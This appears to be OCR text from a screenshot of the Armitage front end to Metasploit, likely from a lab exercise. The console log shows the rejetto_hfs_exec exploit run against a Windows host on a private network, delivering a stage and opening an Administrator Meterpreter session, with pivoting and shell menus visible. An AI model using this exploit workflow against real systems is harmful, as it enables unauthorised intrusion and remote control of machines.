 Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
windows
http
rejetto_hfs_exe
hfs
10.4.27.178
10.4.20.
WIN-OMCNBKR66MN\Administrat
Meterpreter 1
Services
Scan
Host
Access
Interact
Explore
Pivoting
ARP Scan...
Kill
Command Shell
Meterpreter Shell
Desktop (VNC)
Console X exploit X
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /dEjWWGHFRl9
[*] Started bind TCP handler against 10.4.20.5:28037
[*] Sending stage (175174 bytes) to 10.4.20.5
[!] Tried to delete %TEMP%\wQnVqut.vbs, unknown result
[*] Meterpreter session 1 opened (10.10.39.5:39171 -> 10.4.20.5:28037) at 2024-08-15 10:56:43
+0530
[*] Server stopped.
msf6 exploit(windows/http/rejetto_hfs_exec) >